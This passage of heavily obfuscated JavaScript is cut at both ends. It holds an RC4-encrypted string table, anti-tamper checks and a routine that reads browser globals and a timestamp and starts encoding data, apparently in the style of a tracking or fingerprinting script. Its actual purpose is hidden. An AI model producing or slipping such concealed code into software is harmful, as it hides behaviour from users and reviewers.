\x44\x72\x4d\x4b\x32\x66\x63\x4b\x35\x77\x70\x72\x43\x6b\x44\x2f\x43\x74\x38\x4b\x4b\x61\x63\x4b\x34\x77\x37\x38\x4b\x77\x72\x68\x41\x77\x71\x44\x44\x6b\x63\x4f\x6b\x77\x36\x62\x43\x67\x63\x4b\x37\x4b\x73\x4f\x54\x77\x35\x55\x3d','\x44\x73\x4f\x6f\x45\x63\x4b\x6f\x61\x48\x77\x55\x4f\x63\x4b\x5a\x44\x44\x50\x43\x72\x38\x4f\x48\x4a\x63\x4f\x68','\x77\x72\x37\x43\x70\x73\x4f\x4a\x77\x37\x54\x43\x6f\x67\x3d\x3d','\x77\x35\x44\x43\x68\x38\x4f\x5a\x77\x6f\x31\x47\x77\x35\x44\x44\x69\x33\x66\x43\x75\x78\x73\x56\x77\x34\x39\x54\x77\x6f\x2f\x44\x68\x38\x4f\x64\x66\x46\x56\x6f\x77\x35\x7a\x43\x6f\x53\x64\x78\x77\x72\x2f\x43\x69\x46\x77\x50\x77\x72\x78\x70\x43\x77\x3d\x3d','\x45\x4d\x4f\x6b\x77\x35\x37\x43\x73\x73\x4b\x55\x77\x72\x35\x44\x77\x72\x64\x53\x77\x71\x41\x38\x63\x77\x77\x3d','\x54\x63\x4f\x45\x51\x38\x4b\x76\x4a\x56\x41\x3d','\x77\x71\x39\x59\x45\x79\x4c\x44\x73\x4d\x4f\x64\x77\x70\x33\x43\x75\x4d\x4b\x77\x57\x4d\x4b\x34\x4b\x48\x56\x55\x77\x35\x37\x44\x73\x4d\x4f\x7a\x47\x78\x50\x43\x69\x4d\x4b\x70\x77\x70\x6f\x6f\x77\x70\x73\x32\x77\x71\x6a\x43\x74\x69\x76\x44\x6b\x46\x73\x68\x57\x77\x3d\x3d','\x77\x72\x64\x59\x43\x54\x37\x44\x73\x67\x3d\x3d','\x41\x73\x4f\x6b\x5a\x7a\x50\x44\x73\x51\x34\x66\x49\x51\x4c\x44\x6b\x41\x34\x79\x4c\x67\x3d\x3d','\x77\x6f\x44\x44\x6a\x44\x66\x43\x76\x6a\x44\x43\x70\x33\x73\x44','\x77\x36\x33\x43\x76\x67\x39\x32\x4d\x32\x55\x46\x77\x37\x68\x58\x4a\x4d\x4b\x2f\x4c\x53\x67\x55\x4a\x63\x4b\x54\x4f\x53\x6a\x44\x6e\x38\x4b\x2f\x77\x71\x56\x53\x77\x37\x76\x44\x72\x73\x4b\x46\x47\x30\x68\x46\x77\x70\x46\x69\x57\x41\x3d\x3d','\x64\x63\x4f\x41\x77\x35\x58\x44\x75\x63\x4b\x7a','\x5a\x73\x4f\x7a\x65\x41\x3d\x3d','\x51\x6a\x39\x30','\x77\x37\x2f\x44\x6c\x43\x44\x44\x70\x51\x3d\x3d','\x77\x36\x78\x55\x4b\x77\x3d\x3d','\x77\x36\x2f\x43\x69\x63\x4f\x38','\x77\x36\x5a\x33\x77\x37\x63\x3d','\x44\x33\x30\x45\x4d\x33\x72\x44\x71\x4d\x4f\x56\x77\x35\x74\x6f\x4f\x53\x63\x3d','\x77\x35\x2f\x43\x76\x6c\x2f\x43\x6c\x46\x67\x3d','\x77\x71\x68\x64\x59\x38\x4b\x4c\x43\x57\x37\x43\x69\x54\x51\x3d','\x77\x71\x45\x47\x77\x35\x33\x43\x74\x41\x78\x30\x77\x70\x72\x44\x6d\x63\x4f\x66\x77\x37\x6f\x4a\x77\x71\x68\x37\x77\x35\x67\x41\x4b\x63\x4f\x75\x77\x36\x4d\x55\x77\x70\x45\x50\x4c\x55\x35\x67\x77\x35\x52\x6e\x49\x73\x4f\x70\x77\x71\x6e\x44\x73\x63\x4f\x68\x54\x58\x6e\x44\x75\x30\x49\x6d\x4d\x4d\x4b\x79\x77\x6f\x37\x43\x70\x77\x3d\x3d','\x77\x35\x74\x6c\x58\x32\x67\x3d','\x77\x6f\x68\x42\x4b\x77\x3d\x3d','\x54\x32\x38\x71','\x77\x70\x50\x44\x6b\x6a\x50\x43\x71\x79\x4c\x43\x72\x55\x77\x43\x59\x38\x4b\x37\x49\x6d\x54\x44\x70\x67\x3d\x3d','\x43\x63\x4f\x6f\x41\x77\x3d\x3d','\x4c\x73\x4f\x73\x59\x41\x3d\x3d','\x77\x71\x39\x69\x51\x41\x3d\x3d','\x51\x7a\x6c\x6e\x52\x32\x31\x76\x77\x37\x62\x43\x72\x6c\x39\x38\x77\x35\x67\x7a\x65\x73\x4f\x4a\x77\x34\x72\x44\x72\x4d\x4b\x6d\x77\x72\x6c\x4e\x77\x71\x42\x64\x45\x68\x73\x45\x54\x6a\x44\x44\x71\x77\x4d\x51\x57\x63\x4b\x55\x41\x47\x31\x4a','\x77\x70\x42\x36\x65\x38\x4b\x6e','\x77\x35\x6c\x78\x51\x6d\x54\x44\x72\x7a\x30\x3d','\x77\x34\x4a\x45\x42\x41\x3d\x3d','\x77\x72\x37\x43\x6a\x33\x66\x44\x6b\x73\x4b\x32\x77\x71\x51\x3d','\x48\x63\x4b\x73\x49\x41\x3d\x3d','\x58\x41\x50\x43\x69\x51\x3d\x3d','\x77\x72\x35\x47\x58\x38\x4b\x65','\x77\x71\x2f\x43\x6a\x6e\x72\x44\x67\x41\x3d\x3d','\x77\x6f\x50\x43\x73\x6a\x49\x3d','\x55\x33\x41\x6b','\x41\x4d\x4b\x2f\x41\x78\x62\x44\x72\x38\x4b\x4c','\x77\x37\x49\x75\x77\x71\x34\x6a\x77\x71\x66\x44\x75\x45\x2f\x43\x6d\x55\x76\x44\x74\x38\x4b\x4c\x53\x4d\x4b\x53\x4f\x4d\x4f\x46\x62\x6b\x72\x43\x71\x7a\x37\x43\x69\x51\x66\x43\x73\x63\x4b\x69\x57\x58\x56\x47\x64\x43\x30\x51\x77\x35\x52\x79\x77\x70\x38\x32\x77\x71\x7a\x44\x74\x33\x76\x43\x68\x43\x67\x59\x57\x73\x4f\x72\x77\x35\x7a\x43\x74\x4d\x4f\x39\x52\x46\x46\x61\x51\x73\x4f\x4d\x77\x34\x4d\x32\x49\x38\x4f\x42\x77\x36\x50\x43\x6e\x6c\x6f\x32\x55\x4d\x4f\x35\x4e\x69\x4d\x41\x77\x34\x64\x2b\x77\x35\x67\x3d','\x45\x4d\x4b\x34\x42\x41\x54\x44\x72\x38\x4b\x63\x44\x31\x73\x45\x42\x4d\x4b\x4a\x77\x37\x72\x44\x67\x67\x3d\x3d','\x77\x35\x52\x57\x48\x77\x3d\x3d','\x77\x72\x37\x43\x69\x48\x59\x3d','\x77\x6f\x62\x43\x67\x48\x72\x43\x6a\x31\x34\x63\x77\x36\x78\x54\x77\x72\x4c\x44\x6b\x44\x63\x34\x77\x35\x6a\x43\x72\x6c\x55\x54\x45\x63\x4b\x49\x53\x53\x6e\x43\x6c\x58\x6e\x44\x74\x73\x4b\x42\x77\x34\x77\x45\x77\x70\x50\x43\x6f\x73\x4f\x45\x77\x71\x48\x43\x6f\x38\x4f\x41\x42\x38\x4b\x5a','\x51\x33\x30\x45\x41\x51\x3d\x3d','\x77\x34\x72\x43\x70\x38\x4b\x55\x63\x4d\x4b\x74\x77\x6f\x7a\x44\x74\x41\x3d\x3d','\x77\x36\x54\x44\x71\x73\x4b\x79','\x42\x4d\x4b\x6a\x44\x77\x48\x44\x74\x4d\x4b\x4f','\x52\x57\x59\x49\x46\x57\x50\x44\x76\x38\x4f\x53\x77\x34\x45\x3d','\x77\x6f\x4c\x43\x69\x54\x30\x3d','\x77\x6f\x45\x76\x4f\x33\x42\x47\x50\x73\x4b\x63','\x48\x43\x39\x45\x77\x37\x76\x43\x76\x4d\x4b\x42\x42\x77\x77\x31','\x4d\x32\x58\x44\x6d\x51\x2f\x44\x67\x73\x4b\x6c\x77\x6f\x38\x3d','\x77\x34\x58\x43\x73\x46\x51\x3d','\x54\x32\x67\x64\x43\x57\x6e\x44\x75\x38\x4f\x49\x77\x35\x70\x39','\x43\x51\x68\x4e\x52\x6d\x70\x72\x77\x35\x50\x43\x6a\x32\x4e\x54\x77\x35\x59\x42\x57\x4d\x4f\x44\x77\x35\x66\x44\x70\x73\x4b\x39\x77\x72\x38\x3d','\x4a\x4d\x4f\x6b\x45\x4d\x4f\x79','\x56\x6a\x62\x44\x6c\x48\x37\x44\x67\x38\x4b\x4a\x48\x41\x3d\x3d','\x4c\x38\x4b\x75\x64\x63\x4f\x77\x77\x72\x66\x44\x6a\x30\x64\x72\x58\x52\x51\x6d\x51\x4d\x4b\x56\x4a\x38\x4b\x66','\x41\x38\x4f\x6b\x77\x36\x54\x44\x75\x42\x67\x3d','\x61\x73\x4f\x56\x77\x35\x66\x44\x74\x38\x4b\x7a\x4a\x51\x3d\x3d','\x77\x34\x55\x50\x77\x6f\x67\x44\x77\x35\x4c\x43\x69\x44\x7a\x43\x73\x6a\x50\x44\x6d\x4d\x4b\x6d\x5a\x63\x4f\x73\x51\x38\x4b\x37\x44\x43\x72\x43\x6e\x51\x6e\x44\x72\x54\x62\x43\x67\x73\x4f\x41\x4f\x45\x6c\x39\x49\x6e\x70\x47\x77\x6f\x56\x78\x77\x34\x35\x68\x77\x37\x62\x44\x75\x43\x6e\x44\x6e\x69\x63\x52\x42\x38\x4f\x69\x77\x70\x33\x43\x6f\x38\x4b\x39\x55\x78\x77\x59\x56\x38\x4f\x66\x77\x6f\x4a\x2b\x62\x63\x4f\x43\x77\x36\x4c\x43\x6e\x67\x67\x37\x55\x4d\x4f\x39\x59\x33\x6b\x4f\x77\x35\x74\x6f','\x77\x72\x31\x73\x4d\x77\x3d\x3d','\x77\x36\x31\x6e\x4f\x73\x4b\x7a\x77\x36\x35\x42\x77\x6f\x72\x44\x67\x79\x70\x4b\x77\x37\x33\x43\x76\x53\x38\x52\x42\x67\x33\x44\x75\x51\x3d\x3d','\x41\x4d\x4b\x36\x44\x51\x7a\x44\x72\x77\x3d\x3d','\x63\x69\x44\x44\x6b\x51\x3d\x3d','\x77\x71\x4a\x52\x42\x44\x6e\x44\x6c\x4d\x4f\x54\x77\x6f\x33\x43\x73\x73\x4b\x44\x41\x67\x3d\x3d','\x62\x79\x45\x6d','\x50\x73\x4f\x32\x59\x73\x4f\x4b\x61\x73\x4f\x46','\x46\x73\x4f\x48\x77\x72\x34\x3d','\x45\x4d\x4b\x69\x41\x42\x66\x44\x6d\x73\x4b\x4e','\x77\x72\x72\x43\x76\x56\x49\x3d','\x77\x71\x39\x2b\x51\x51\x3d\x3d','\x55\x4d\x4b\x64\x42\x41\x3d\x3d','\x77\x36\x37\x43\x6a\x4d\x4f\x64','\x77\x72\x70\x67\x51\x56\x6e\x44\x6b\x63\x4f\x31','\x4f\x38\x4b\x69\x41\x67\x3d\x3d','\x55\x68\x55\x48','\x51\x6d\x45\x4b\x45\x6b\x33\x44\x74\x63\x4f\x59\x77\x35\x42\x4f\x5a\x51\x3d\x3d','\x51\x38\x4f\x44\x51\x4d\x4b\x30\x43\x45\x45\x3d','\x49\x4d\x4f\x55\x77\x35\x59\x3d','\x77\x72\x2f\x44\x70\x78\x49\x31\x51\x6d\x30\x3d','\x63\x73\x4f\x35\x52\x67\x3d\x3d','\x66\x38\x4f\x56\x77\x37\x51\x3d','\x77\x35\x52\x77\x77\x34\x56\x32\x4c\x55\x30\x3d','\x77\x37\x54\x43\x6c\x4d\x4f\x75','\x77\x35\x6c\x6c\x50\x51\x3d\x3d','\x41\x73\x4b\x41\x4d\x77\x3d\x3d','\x46\x4d\x4f\x2f\x59\x7a\x50\x44\x73\x77\x59\x65\x4b\x6a\x66\x44\x6f\x41\x3d\x3d','\x51\x6d\x45\x4b\x45\x6b\x2f\x44\x72\x67\x3d\x3d','\x77\x71\x58\x43\x70\x63\x4f\x61','\x77\x36\x62\x44\x75\x53\x55\x3d','\x77\x72\x72\x44\x6b\x68\x63\x3d','\x54\x67\x5a\x2b','\x65\x4d\x4b\x36\x4a\x38\x4f\x2b\x77\x34\x62\x44\x68\x77\x3d\x3d','\x50\x38\x4f\x75\x77\x35\x30\x3d','\x4e\x4d\x4f\x47\x64\x51\x3d\x3d','\x77\x72\x6c\x70\x47\x67\x3d\x3d','\x45\x42\x42\x5a','\x47\x51\x6c\x44','\x77\x37\x78\x2b\x77\x35\x4d\x3d','\x43\x73\x4b\x6c\x46\x41\x3d\x3d','\x77\x6f\x6c\x48\x53\x4d\x4f\x56\x44\x32\x42\x6c\x77\x35\x44\x44\x74\x38\x4b\x43\x77\x70\x4d\x3d','\x77\x34\x35\x4c\x46\x4d\x4f\x41\x53\x51\x3d\x3d','\x4d\x73\x4f\x67\x41\x38\x4f\x53\x47\x54\x49\x3d','\x77\x72\x77\x63\x4a\x6a\x78\x41\x50\x4d\x4b\x61\x4b\x4d\x4f\x71\x77\x36\x33\x44\x6a\x6d\x6e\x43\x76\x58\x55\x3d','\x46\x73\x4b\x76\x63\x41\x3d\x3d','\x77\x34\x49\x75\x77\x71\x6f\x4f\x77\x35\x6e\x43\x6a\x41\x3d\x3d','\x77\x71\x70\x34\x54\x45\x4c\x44\x70\x41\x3d\x3d','\x50\x38\x4f\x79\x53\x67\x3d\x3d','\x77\x34\x30\x6b\x77\x71\x73\x43\x77\x34\x54\x43\x67\x51\x3d\x3d','\x56\x77\x4c\x43\x68\x73\x4b\x6c\x4a\x38\x4b\x6f','\x77\x35\x6c\x54\x4c\x38\x4f\x59\x77\x36\x58\x43\x6d\x4d\x4f\x6f','\x51\x69\x62\x44\x67\x6c\x6e\x44\x6e\x73\x4b\x57'];(function(_0x4230e0,_0x145b86){var _0x210033=function(_0x2b1f85){while(--_0x2b1f85){_0x4230e0['\x70\x75\x73\x68'](_0x4230e0['\x73\x68\x69\x66\x74']());}};var _0x2c2642=function(){var _0x1adb23={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x24e4a1,_0x4d0be0,_0x326656,_0x447422){_0x447422=_0x447422||{};var _0x4e5d39=_0x4d0be0+'\x3d'+_0x326656;var _0x3ce4b3=0x0;for(var _0x3ce4b3=0x0,_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];_0x3ce4b3<_0x227e17;_0x3ce4b3++){var _0x524af4=_0x24e4a1[_0x3ce4b3];_0x4e5d39+='\x3b\x20'+_0x524af4;var _0x613908=_0x24e4a1[_0x524af4];_0x24e4a1['\x70\x75\x73\x68'](_0x613908);_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];if(_0x613908!==!![]){_0x4e5d39+='\x3d'+_0x613908;}}_0x447422['\x63\x6f\x6f\x6b\x69\x65']=_0x4e5d39;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cb786,_0xe43a4f){_0x3cb786=_0x3cb786||function(_0x5f4ce7){return _0x5f4ce7;};var _0x2388e4=_0x3cb786(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xe43a4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x31624a=function(_0x320bb4,_0x1f4018){_0x320bb4(++_0x1f4018);};_0x31624a(_0x210033,_0x145b86);return _0x2388e4?decodeURIComponent(_0x2388e4[0x1]):undefined;}};var _0x4271ea=function(){var _0x96da7f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x96da7f['\x74\x65\x73\x74'](_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4271ea;var _0x28bb82='';var _0x360e20=_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x360e20){_0x1adb23['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x360e20){_0x28bb82=_0x1adb23['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2c2642();}(_0x0ea1,0x174));var _0x10ea=function(_0x4230e0,_0x145b86){_0x4230e0=_0x4230e0-0x0;var _0x210033=_0x0ea1[_0x4230e0];if(_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x365c1c=function(){return this;};var _0x2c2642=_0x365c1c();var _0x1adb23='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2c2642['\x61\x74\x6f\x62']||(_0x2c2642['\x61\x74\x6f\x62']=function(_0x24e4a1){var _0x4d0be0=String(_0x24e4a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x326656=0x0,_0x447422,_0x4e5d39,_0xcb050=0x0,_0x3ce4b3='';_0x4e5d39=_0x4d0be0['\x63\x68\x61\x72\x41\x74'](_0xcb050++);~_0x4e5d39&&(_0x447422=_0x326656%0x4?_0x447422*0x40+_0x4e5d39:_0x4e5d39,_0x326656++%0x4)?_0x3ce4b3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x447422>>(-0x2*_0x326656&0x6)):0x0){_0x4e5d39=_0x1adb23['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4e5d39);}return _0x3ce4b3;});}());var _0x227e17=function(_0x524af4,_0x613908){var _0x3cb786=[],_0xe43a4f=0x0,_0x5f4ce7,_0x2388e4='',_0x31624a='';_0x524af4=atob(_0x524af4);for(var _0x320bb4=0x0,_0x1f4018=_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x320bb4<_0x1f4018;_0x320bb4++){_0x31624a+='\x25'+('\x30\x30'+_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x320bb4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x524af4=decodeURIComponent(_0x31624a);for(var _0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0x3cb786[_0x4271ea]=_0x4271ea;}for(_0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea]+_0x613908['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4271ea%_0x613908['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;}_0x4271ea=0x0;_0xe43a4f=0x0;for(var _0x96da7f=0x0;_0x96da7f<_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x96da7f++){_0x4271ea=(_0x4271ea+0x1)%0x100;_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea])%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;_0x2388e4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x96da7f)^_0x3cb786[(_0x3cb786[_0x4271ea]+_0x3cb786[_0xe43a4f])%0x100]);}return _0x2388e4;};_0x10ea['\x72\x63\x34']=_0x227e17;_0x10ea['\x64\x61\x74\x61']={};_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x28bb82=_0x10ea['\x64\x61\x74\x61'][_0x4230e0];if(_0x28bb82===undefined){if(_0x10ea['\x6f\x6e\x63\x65']===undefined){var _0x360e20=function(_0xcd7864){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xcd7864;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x148804=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x148804['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1f9b68){if(!Boolean(~_0x1f9b68)){return _0x1f9b68;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x122460){for(var _0x384dbd=0x0,_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384dbd<_0x1c8ac5;_0x384dbd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x122460(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x360e20(_0x10ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x10ea['\x6f\x6e\x63\x65']=!![];}_0x210033=_0x10ea['\x72\x63\x34'](_0x210033,_0x145b86);_0x10ea['\x64\x61\x74\x61'][_0x4230e0]=_0x210033;}else{_0x210033=_0x28bb82;}return _0x210033;};(function(){var _0x325609=function(){var _0x4230e0=!![];return function(_0x145b86,_0x210033){var _0x2b1f85=_0x4230e0?function(){if(_0x210033){var _0x58a5bb=_0x210033['\x61\x70\x70\x6c\x79'](_0x145b86,arguments);_0x210033=null;return _0x58a5bb;}}:function(){};_0x4230e0=![];return _0x2b1f85;};}();var _0x5e832d={'\x4b\x66\x77':function _0x145395(_0x14837e,_0x25e749){return _0x14837e(_0x25e749);},'\x72\x6a\x64':function _0x2a67f3(_0x4a347e,_0x49221d){return _0x4a347e<_0x49221d;},'\x47\x76\x56':function _0x2bb1d8(_0x16dba8){return _0x16dba8();},'\x6d\x54\x68':function _0x1577cb(_0x8851f1,_0x595e71){return _0x8851f1!==_0x595e71;},'\x75\x75\x73':function _0x33d4e9(_0x2ad51a,_0x5e70bd){return _0x2ad51a+_0x5e70bd;},'\x79\x48\x6f':function _0x1d72f7(_0x4acc3c,_0x30c315){return _0x4acc3c(_0x30c315);},'\x5a\x5a\x47':function _0x3037e6(_0x1cb458,_0x271111){return _0x1cb458>_0x271111;},'\x4c\x4c\x77':function _0x19caf2(_0x5797eb,_0x3f1781){return _0x5797eb-_0x3f1781;},'\x43\x57\x72':function _0x3ce87e(_0x4bd760){return _0x4bd760();},'\x71\x79\x78':function _0x564ef5(_0x26feaf,_0x4ec45a){return _0x26feaf(_0x4ec45a);},'\x56\x4f\x51':function _0xf5b407(_0x25624f,_0x2d6160){return _0x25624f===_0x2d6160;},'\x6d\x64\x74':function _0x5b1fe3(_0x264e2a,_0x11b559){return _0x264e2a(_0x11b559);},'\x47\x6c\x6e':function _0x298edc(_0x3cbb90,_0x16e234){return _0x3cbb90===_0x16e234;},'\x58\x76\x42':function _0x11f955(_0x49658f,_0x223c8f){return _0x49658f(_0x223c8f);},'\x57\x6e\x76':function _0x134b25(_0x289710,_0x3b1dd9){return _0x289710+_0x3b1dd9;},'\x71\x74\x68':function _0x49b2aa(_0x42c559,_0x58a0f0){return _0x42c559+_0x58a0f0;},'\x4d\x67\x71':function _0x46d019(_0x1bb6ce,_0x16c6f1){return _0x1bb6ce==_0x16c6f1;},'\x47\x65\x46':function _0x1c3e75(_0x108b8f,_0x3d0f7b){return _0x108b8f(_0x3d0f7b);},'\x68\x6d\x74':function _0x375e26(_0x21d897,_0x57b41c){return _0x21d897(_0x57b41c);},'\x6e\x67\x58':function _0x2e3bb7(_0x183a95,_0x9b5af3){return _0x183a95<_0x9b5af3;},'\x51\x6f\x53':function _0x3380d1(_0x1ee78b,_0x193857){return _0x1ee78b+_0x193857;},'\x66\x47\x75':function _0x5e749a(_0x46bb44,_0x1010aa){return _0x46bb44(_0x1010aa);},'\x55\x43\x61':function _0x2c8d05(_0x1cfa4f){return _0x1cfa4f();},'\x67\x6a\x47':function _0x242561(_0x10ca81,_0x3e93e5){return _0x10ca81(_0x3e93e5);},'\x78\x49\x4e':function _0x1fd1c7(_0x32af40,_0x235dde){return _0x32af40==_0x235dde;},'\x4c\x78\x57':function _0x1330d2(_0x523cba,_0x27b2db){return _0x523cba(_0x27b2db);},'\x46\x58\x59':function _0x34cc05(_0x5b37ff){return _0x5b37ff();},'\x79\x56\x67':function _0x2db619(_0x4c6773,_0x1823ca){return _0x4c6773-_0x1823ca;},'\x49\x78\x4e':function _0x30d7d7(_0x252a3c,_0x3efd6b){return _0x252a3c(_0x3efd6b);},'\x6e\x66\x41':function _0x49eef7(_0xd95f56,_0xb67009){return _0xd95f56(_0xb67009);},'\x72\x79\x4f':function _0x276929(_0x479471,_0x55565c){return _0x479471+_0x55565c;},'\x78\x74\x6d':function _0x881580(_0x11f2c3,_0x561856){return _0x11f2c3(_0x561856);}};var _0x5da4bb=this[_0x10ea('0x0', '\x2a\x55\x35\x74')];var _0xf009f8=_0x5da4bb[_0x10ea('0x1', '\x4d\x5d\x43\x38')];var _0x3417b8='';var _0x2d443c='';if(_0x5e832d[_0x10ea('0x2', '\x59\x55\x73\x34')](typeof _0x5da4bb[_0x10ea('0x3', '\x67\x34\x31\x4c')],_0x10ea('0x4', '\x78\x79\x21\x5a'))){_0x3417b8=_0x5da4bb[_0x10ea('0x5', '\x64\x6f\x32\x23')];_0x2d443c=_0x3417b8[_0x10ea('0x6', '\x25\x6a\x71\x6d')];}var _0x22f3f1=_0x5da4bb[_0x10ea('0x7', '\x4d\x5d\x43\x38')];var _0x3ae187=_0x5da4bb[_0x10ea('0x8', '\x6a\x4e\x52\x78')];var _0x5a5232=new _0x5da4bb[_0x10ea('0x9', '\x50\x5b\x75\x6b')]()[_0x10ea('0xa', '\x55\x76\x69\x44')]();var _0x3aa725='';function _0x5ce064(_0xe6961e){var _0x19159c={'\x71\x6a\x44':function _0x1fda32(_0x4acc94,_0x22566d){return _0x4acc94<_0x22566d;},'\x43\x73\x71':function _0x2e694e(_0x258c97,_0x37fbd8){return _0x258c97&_0x37fbd8;},'\x78\x77\x4c':function _0x1e096a(_0xa248d,_0x111500){return _0xa248d==_0x111500;},'\x50\x6a\x72':function _0x11e37e(_0x18f0a0,_0x83ad60){return _0x18f0a0>>_0x83ad60;},'\x77\x47\x47':function _0x38f32b(_0x17d485,_0x24cbca){return _0x17d485|_0x24cbca;},'\x76\x76\x61':function _0x1172c2(_0x5b370c,_0xbdc687){return _0x5b370c<<_0xbdc687;},'\x4b\x4f\x42':function _0xebe380(_0xc5abef,_0x15d23e){return _0xc5abef&_0x15d23e;},'\x45\x43\x6d':function _0x236cb9(_0x4ef41b,_0xc49217){return _0x4ef41b&_0xc49217;},'\x52\x52\x67':function _0x137f7f(_0x49c2ec,_0x581196){return _0x49c2ec>>_0x581196;},'\x79\x65\x4d':function _0x266b05(_0x2a0489,_0xb26550){return _0x2a0489==_0xb26550;},'\x4a\x72\x41':function _0x4427e7(_0x3e1ef2,_0x3ace8c){return _0x3e1ef2>>_0x3ace8c;},'\x69\x58\x76':function _0x4b2b4a(_0xf8f105,_0x224e2c){return _0xf8f105<<_0x224e2c;},'\x4f\x54\x50':function _0x4a4225(_0x98327,_0x1d6623){return _0x98327&_0x1d6623;},'\x4f\x7a\x55':function _0x3e0218(_0x3f9b9a,_0x47e88e){return _0x3f9b9a|_0x47e88e;},'\x75\x6f\x6d':function _0x1d195(_0x54cf7b,_0x187645){return _0x54cf7b&_0x187645;},'\x79\x51\x79':function 